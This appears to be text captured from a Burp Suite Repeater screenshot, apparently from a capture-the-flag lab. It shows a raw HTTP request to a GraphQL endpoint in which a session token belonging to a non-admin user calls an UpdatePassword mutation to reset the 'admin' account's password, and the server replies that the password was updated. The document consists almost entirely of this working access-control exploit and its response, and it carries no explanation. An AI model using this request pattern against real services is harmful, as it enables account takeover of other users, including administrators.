 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://134.209.180.248:32095 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 134.209.180.248:32095
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.180.248:32095/
8 Content-Type: application/json
9 Content-Length: 191
10 Origin: http://134.209.180.248:32095
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFzZGYiLCJpc19hZG1pbiI6MCwia
WF0IjoxNjg1MTQ5ODMwfQ.g5FoYfXY3k1W1MQbqoEZSk_oT8gcjJOwncXbkZcHrKc
13
14 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(username: $us
ername, password: $password) { message, token } }",
"variables":{
"username":"admin",
"password":"asdf"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 85
5 Date: Sat, 27 May 2023 01:14:03 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!",
"token":null
}
}
}
? Search... 0 matches
INSPECTOR
Done 250 bytes | 45 millis